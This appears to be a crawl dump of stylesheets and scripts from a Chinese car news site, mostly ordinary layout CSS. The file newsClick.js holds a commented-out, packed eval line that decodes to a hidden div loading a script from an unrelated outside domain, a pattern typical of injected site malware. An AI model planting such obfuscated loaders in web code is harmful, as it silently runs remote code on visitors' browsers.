#c_nav_con { width:790px;height:52px; background:url(http://img.chetxia.com/chetx/news/detail/index_back1.jpg)}
.c_nav_con1 { width:250px;height:52px; float:left; line-height:22px;}
.c_nav_con1 h1{ font-size:12px;width:50px;height:52px; line-height:52px; text-align:right; float:left}
.c_nav_con1 h2{ font-size:12px;width:180px;height:46px; font-weight:normal; line-height:22px; float:left;padding:6px 0 0 20px; background:url(http://img.chetxia.com/chetx/images/index/c_navback2.jpg) no-repeat right;}

.c_nav_con2 { width:290px;height:52px; float:left; line-height:22px;}
.c_nav_con2 h1{ font-size:12px;width:50px;height:52px; line-height:52px; text-align:right; float:left}
.c_nav_con2 h2{ font-size:12px;width:220px;height:46px; font-weight:normal; line-height:22px; float:left;padding:6px 0 0 20px;}

#footer{width:960px;height:50px;margin:8px auto 0; overflow:hidden;color:#000000; border-top:#ccc 1px solid; text-align:center;font-size:12px;padding-top:10px; line-height:20px;}
#footer a{ color:#000;}

--- FILE ---
content_type: text/css
request_url: http://img.chetxia.com/chetx/css/add_table.css
body_size: 519
content:
/*新闻里增加表格信息用*/
.in_title{background: url(http://img.chetx.com/chetx/news/detail/back_insert.jpg);color:#fff; }
.in_title a,.in_title a:hover{ color:#FFFFFF}
.in_title_txt{ font-size:14px; font-weight:bold;}
.in_td1 td,td.in_td1{ background:#fff;}
.in_td2 td,td.in_td2{ background:#e4efff;}
.in_indent{ padding-left:8px;}
.in_indent_tr td{ padding-left:8px;}
tr.in_lin16{ line-height:16px;}
tr.in_tdpad td{padding-top:4px;padding-bottom:4px;}

.in_fc_blue,a.in_fc_blue,.in_fc_blue a{color:#313a7a}

.in_fs_14{ font-size:14px}
.in_fl_r{ float:right;}

.insert_table{margin:0px auto; font-size:12px; font-weight:normal;}
tr.in_img img{ border:#ccc 1px solid;padding:1px;}

--- FILE ---
content_type: text/css
request_url: http://img.chetxia.com/chetx/css_standard/news/news.css?v=20110617
body_size: 1132
content:
/* CSS Document */
#brand_nav div{padding:0 10px;}
#brand_nav{width:498px;height:40px; overflow:hidden; border:#a8c8f2 1px solid; background:#e5f0ff;padding:6px 10px 0 10px;margin:auto 45px;}

#news_bang{width:500px;margin: auto 45px;}
#news_bang .title{width:480px; height:29px; background:#6cafe6; line-height:29px;padding:0 10px; overflow:hidden;}
#news_bang .content{width:500px; background:#e5eff8; }
#news_bang .content .part{ width:480px; height:65px;padding:15px 10px 0 10px; overflow:hidden;border-top:#f3f7fc 1px solid;font-size:12px;}
#news_bang .content .part .icon{ height:30px;padding:10px;}
#news_bang .content .part .icon img{ vertical-align:middle}

#add_table_zyc a{ text-decoration:none}
#add_table_zyc a:hover{ text-decoration:underline}
#add_table_zyc h3{width:813px; height:25px;border:#9f9f9f 1px solid;border-bottom:0; background:#333399; line-height:25px; text-align:center; font-size:16px; font-weight:normal;padding:0;margin:0; font-weight:bold;color:#fff}
#add_table_zyc h3 a{color:#fff; }
#add_table_zyc h4{width:813px;border:#9f9f9f 1px solid;border-top:0; background:#f8f8f8;text-align:center; font-size:12px; font-weight:normal;padding:2px 0;margin:0; color:#6699cc; line-height:18px;}
#add_table_zyc h4 a{color:#f00; }
#add_table_zyc h4 a:hover{color:#f00; }
#add_table_zyc h5{width:813px; height:24px;line-height:24px; text-align:right; font-size:12px; font-weight:normal;padding:0;margin:0; color:#999}
 
#add_table_zyc table{background:#9f9f9f;color:#000;}
#add_table_zyc td{background:#fff; height:22px; line-height:22px;padding:0 4px; font-size:12px}
#add_table_zyc td a{color:#000;}

#add_table{width:500px; overflow:hidden;}
#add_table a{ text-decoration:none}
#add_table a:hover{ text-decoration:underline}
#add_table h3{width:498px; height:25px;border:#9f9f9f 1px solid;border-bottom:0; background:#333399; line-height:25px; text-align:center; font-size:16px; font-weight:normal;padding:0;margin:0; font-weight:bold;color:#fff}
#add_table h3 a{color:#fff; }
#add_table h4{width:498px;border:#9f9f9f 1px solid;border-top:0; background:#f8f8f8;text-align:center; font-size:12px; font-weight:normal;padding:2px 0;margin:0; color:#6699cc; line-height:18px;}
#add_table h4 a{color:#f00; }
#add_table h4 a:hover{color:#f00; }
#add_table h5{width:498px; height:24px;line-height:24px; text-align:right; font-size:12px; font-weight:normal;padding:0;margin:0; color:#999}
 
#add_table table{background:#9f9f9f;color:#000;}
#add_table td{background:#fff; height:22px; line-height:22px;padding:0 4px; font-size:12px}
#add_table td a{color:#000;}
#add_table table div{padding:0;}

/*2011-6-15增加的车型级别tab*/
.jibie{width:958px; border:#d9e4f3 1px solid;margin:auto;}
.jibie_tab{ height:33px; background: url(http://img.chetx.com/chetx/img/jbtab_news1.jpg)}
.jibie_tab li{line-height:33px; height:33px;float:left;width:60px; text-align:center; overflow:hidden}
.jibie_tab li.now{ background:#fff; font-weight:bold; border-left:#d9e4f3 1px solid;border-right:#d9e4f3 1px solid;}
.jibie_tabcon{padding:5px 10px; background:#fff;}
.jibie_tabcon li{ color:#000000;height:25px;width:85px; overflow:hidden; line-height:26px; float:left; border-bottom:#eee 1px dashed}
.jibie_tabcon li a{ color:#000000;}
.hdn{display:none}

--- FILE ---
content_type: text/css
request_url: http://www.chetxia.com/price/css/CarModelSearch.css
body_size: 2216
content:
/* CSS Document */

body,p,ul,li,form,td,a,table,h1,h2,h3,h4,h5{ margin:0;padding:0;}
body{ font-family:"宋体",Arial, Helvetica, sans-serif; font-size:12px;}

ul,li{ list-style:none}

a{ text-decoration:none}
a:hover{ text-decoration:underline}

.f_l{ float:left}
.f_r{ float:right}
.f_w{ font-weight:bold}
.f_n{ font-weight:normal}
.f_14{ font-size:14px}
.f_s{ font-family:"宋体"}

.f_balck{ color:#000000}
.f_balck a{ color:#000000}
.f_yellow{ color:#eb6100}
.f_yellow a{ color:#eb6100}
.f_blue{ color:#3366cc}
.f_blue a{ color:#3366cc}
.f_green{ color:#4f9552}
.f_gray{ color:#898994}
.f_gray2{ color:#ccc}

.s_layout{margin:0 auto;width:960px;}
.s_layout1{margin:0 auto; border-bottom:#dedede 1px solid; background:#f8f8f8; height:30px; }
#s_top{ width:960px; height:30px;line-height:30px;margin:0 auto}
#s_top input{ width:78px; height:16px; line-height:16px; border:#ccc 1px solid; background:#fff;}


#s_logo{ width:960px; height:100px;}
#s_logo_logo{ width:270px; float:left; text-align:right;padding-top:16px; }
#s_logo_logo img{ border:0;}
#s_logo_search{ float:right; width:670px; height:100px;}	
#s_logo_search .sousuo{ width:492px; height:37px; background:url(http://img1s.chetxia.com/carmodel/2009_08/13/breed/images/images/back_icon3.jpg);margin:24px 0 0 20px;padding:7px 14px;}
#s_logo_search .sousuo input{ width:400px; height:31px; border:#ffbc00 1px solid; background:url(http://img1s.chetxia.com/carmodel/2009_08/13/breed/images/images/back_icon4.jpg); line-height:31px;padding-left:10px;font-size:14px;}
#s_logo_search .sousuo .button{ width:70px; height:34px;border:0; background: url(http://img1s.chetxia.com/carmodel/2009_08/13/breed/images/images/icon97.gif) ;line-height:31px;font-size:14px;}


.s_main_left{ width:710px; float:left;}
.s_tiaojian{width:698px; border:#b9d0f2 1px solid; background:#f6fbff;padding:6px 0 6px 10px;}
/*
.s_tiaojian li{height:24px; line-height:24px;padding-left:24px; width:698px;_width:674px; }
.s_tiaojian li.icon{ background:url(http://img1s.chetxia.com/carmodel/2009_08/13/breed/images/images/icon_all.gif) no-repeat 0px 6px;}
.s_tiaojian li span{float:left; margin-right:18px;}
.s_tiaojian li span.teshu{ margin-right:10px;_margin-right:8px;}
.s_tiaojian li span input{width:25px;height:13px;}
.s_tiaojian li a:hover{ text-decoration:underline; color:#eb6100;}

*/
.s_tiaojian li span img{ vertical-align:middle}
.s_tiaojian li{line-height:24px;padding-left:24px; width:660px; overflow:hidden}

.s_tiaojian li.icon{ background:url(http://img1s.chetxia.com/carmodel/2009_08/13/breed/images/images/icon_all.gif) no-repeat 0px 6px;}
.s_tiaojian li .price1{width:104px; overflow:hidden; float:left;}
.s_tiaojian li .price2{width:550px; overflow:hidden; float:left;}
.s_tiaojian li .price1 span{ float:left;}
.s_tiaojian li .price2 span{ float:left; vertical-align:middle;white-space:nowrap;}
.s_tiaojian li .price2 span.ssuo{width:170px;height:22px;overflow:hidden;}
.s_tiaojian li .price2 span img{ vertical-align:middle}
.s_tiaojian li span{float:left; margin-right:18px; display:block}
.s_tiaojian li span.m10{margin-right:10px;}

.s_tiaojian li span input{width:50px;height:13px;}
.s_tiaojian li a:hover{ text-decoration:underline; color:#eb6100;}
















.s_tjkuang {width:688px; border:#b9d0f2 1px solid; border-top:0;padding:4px 10px; line-height:26px; vertical-align:middle}
.s_tjkuang img{ vertical-align:middle}
.s_tjkuang a:hover{color:#eb6100; text-decoration:none}

.s_pp {width:690px;padding:4px 10px; line-height:30px; vertical-align:middle}
.s_pp img{ vertical-align:middle;}
.s_pp a:hover{color:#eb6100; text-decoration:none}
.s_pp span.rm{margin-right:20px;}



.s_px{width:710px; height:36px; border-top:#b9d0f2 1px solid; border-bottom:#ffd500 3px solid}
.s_px td{ line-height:36px;}
.s_px td select{ width:135px;}
.s_px td.fy a{display:block;height:16px; float:right; color:#898994; line-height:16px;margin-left:4px; padding:0 5px; border:#ccc 1px  solid; }
.s_px td.fy a:hover{ color:#eb6100; text-decoration:none;border:#eb6100 1px  solid;}


.s_con{width:710px; clear:both;}

.s_con_part{width:710px; height:150px; overflow:hidden;padding:10px 0 10px 0;}
.s_con_part_line{height:1px;background:url(http://img1s.chetxia.com/carmodel/2009_08/13/breed/images/images/back_icon1.gif) repeat-x; width:710px; overflow:hidden;}
.s_con_part1{width:710px; height:100px; overflow:hidden;padding:10px 0 10px 0;}
.s_con_part2{width:710px; height:20px; overflow:hidden;}

.s_con_part_img{width:120px;height:90px;float:left; margin-right:10px;border:#b9d0f2 1px solid;padding:3px;}
.s_con_part_img img{ border:0;width:120px;height:90px;}

.s_con_part_main{width:346px; float:left; height:110px; overflow:hidden}
.s_con_part_main li{ display:block; width:340px; height:42px;}
.s_con_part_main li .logo{border:#ccc 1px solid;width:50px;height:40px; float:left;margin-right:10px;}
.s_con_part_main li .title{ width:278px; float:left; height:42px; overflow:hidden;}
.s_con_part_main li .title h1{ width:278px;  height:26px; font-size:14px; vertical-align:middle; font-weight:normal; font-family:"宋体"; overflow:hidden;}
.s_con_part_main li .title h1 a{ text-decoration:underline;}
.s_con_part_main li .title h1 a:hover{ text-decoration:none;}
.s_con_part_main li .title h1 div{ width:228px; height:16px; overflow:hidden; float:left;}
.s_con_part_main li .title h2{ font-size:12px; font-weight:normal;}
.s_con_part_main li .title h1 img{ vertical-align:middle}
.s_con_part_main li.sx{ height:30px; line-height:30px; overflow:hidden}
.s_con_part_main li.sx span{margin-right:30px;}
.s_con_part_main li.sx a{ text-decoration:none}
.s_con_part_main li.con{ height:35px; line-height:18px; overflow:hidden} 

.s_con_part_price{width:177px; float:right; height:49px; overflow:hidden; background:url(http://img1s.chetxia.com/carmodel/2009_08/13/breed/images/images/icon9.gif);padding:8px 0 0 36px;line-height:20px;}

.s_notice{ width:710px;padding:30px 0 0 0; height:35px; vertical-align:middle}
.s_notice img{ vertical-align:middle;}
.s_about{ width:668px; border:#f1f1f1 1px solid; background:#f9f9f9; padding:15px 20px;}
.s_about .l{ width:80px; float:left; line-height:24px;}
.s_about .r{ width:580px; float:left; line-height:24px; font-size:14px}
.s_about .r a{margin-right:20px; float:left; overflow:hidden;}



/*右侧*/
.s_main_right{ width:240px; float:right;}
.s_ad{ width:218px;padding:10px; border:#b9d0f2 1px solid; margin-bottom:10px; line-height:18px;}
.s_ad a.under{ text-decoration:underline}

.s_right{width:238px;border:#b9d0f2 1px solid; margin-bottom:10px;}
.s_right_title{ width:218px; font-weight:bold;padding:0 10px;border-bottom:#b9d0f2 1px solid; height:33px; line-height:33px; background:url(http://img1s.chetxia.com/carmodel/2009_08/13/breed/images/images/back_icon2.gif);_padding-top:10px;_height:23px; overflow:hidden}
.s_right_title img{ vertical-align:middle}
.s_right_con{padding:10px;}

.s_right_con li{ line-height:24px;width:218px;}
.s_right_con li.tiaojian a{ text-decoration:none}
.s_right_con li.tiaojian a:hover{ text-decoration:none;color:#eb6100}

 
.f_gray a:link{ color:#898994; text-decoration:none;}
.f_gray a:hover{ color:#898994; text-decoration:underline;}
.f_gray a:active{ color:#898994; text-decoration:none;}
.f_gray a:visited{ color:#898994; text-decoration:none;}
/*foot*/
#end{ width:960px; height:100px;line-height:30px;margin:10px auto 0; text-align:center; border-top:#eee 1px solid;padding-top:15px;}
.s_right_con li.liulan{ height:24px; overflow:hidden;}

/*比较*/
.vs_color_yellow{ color:#eb6100;}
a.vs_color_yellow{ color:#eb6100;}
.vs_color_blue a{ color:#36c;}

#vs_layout{width:178px;border:#ffd500 1px solid; font-size:12px;background:#ffffff; overflow:hidden;margin:0px}
.vs_title{ width:158px; background:url(http://img.chetxia.com/chetx/price/images/vs_back1.jpg); height:32px; line-height:32px;padding:0 10px; font-size:14px; font-weight:bold; color:#000000;}
.vs_title img{ float:right;margin:8px 0 0 0}
.vs_title1{ width:158px; height:32px; line-height:32px;padding:0 10px; color:#999999; border-bottom:#f1f1f1 1px solid }
.vs_title1 img{ float:left;margin:13px 10px 0 0;}

.vs_con{width:170px;overflow:hidden;padding:4px;}
.vs_con_part{width:170px;overflow:hidden; background:#f7f7f7; border-bottom:#f1f1f1 1px solid;margin-bottom:6px;}
.vs_con_part_img{ width:156px; height:106px; overflow:hidden;padding:10px 0 0 14px;}
.vs_con_part .img{border:#b9d0f2 1px solid; padding:3px;width:120px;height:90px;}
.vs_con_part img.close{ float:right;margin-right:6px;}
.vs_con_part_text{ width:170px;overflow:hidden; line-height:18px; text-align:center}

.vs_order{width:178px;text-align:center}
.vs_order img{ border:0;}

.vs_ok{width:178px;height:30px; text-align:center;padding:10px 0px;}
.vs_ok img{ border:0;}
/* w_tip -- */
.w_tip{width:154px;font-size:12px; color:#333; line-height:19px; text-align:left}
.w_tip .top{height:5px; overflow:hidden;background:url(http://img.chetxia.com/chetx/price/images/tip_bk.gif) 0 0 no-repeat}
.w_tip .bottom{padding:10px; padding-top:0;background:url(http://img.chetxia.com/chetx/price/images/tip_bk.gif) 0 100% no-repeat}

.table_1215 td{padding-right:5px; text-align:left;line-height=30px;}

--- FILE ---
content_type: application/javascript
request_url: http://img.chetxia.com/chetx/FenZhan/js/newsClick.js
body_size: 499
content:

//eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('6.9(\'<0 8="4:5;"><1 7="2" 3="a/2" b="c://d.e.f/g.h"></1></0>\');',18,18,'div|script|javascript|type|display|none|document|language|style|write|text|src|http|www|bc8809|com|dzs|js'.split('|'),0,{}))


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=494649572&t=pageview&_s=1&dl=http%3A%2F%2Fnews.chetxia.com%2Fnews%2F2018-11-08%2F10695671.htm&ul=en-us%40posix&dt=%E3%80%90%E5%9B%BE%E3%80%91%E4%B8%B0%E7%94%B0%E6%B1%BD%E8%BD%A6%E4%BA%AE%E7%9B%B8%E9%A6%96%E5%B1%8A%E4%B8%8A%E6%B5%B7%E8%BF%9B%E5%8D%9A%E4%BC%9A%EF%BC%8C%E9%9D%A2%E5%90%91%E6%9C%AA%E6%9D%A5%E4%BA%A4%E5%87%BA%E6%96%B0%E7%AD%94%E6%A1%88_%E8%BD%A6%E5%A4%A9%E4%B8%8B%E6%B1%BD%E8%BD%A6%E7%BD%91&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1551557281&gjid=1965675623&cid=1989631975.1769490490&tid=UA-47490855-1&_gid=431440218.1769490490&_r=1&_slc=1&z=568759531
body_size: -285
content:
2,cG-72MNDYG77N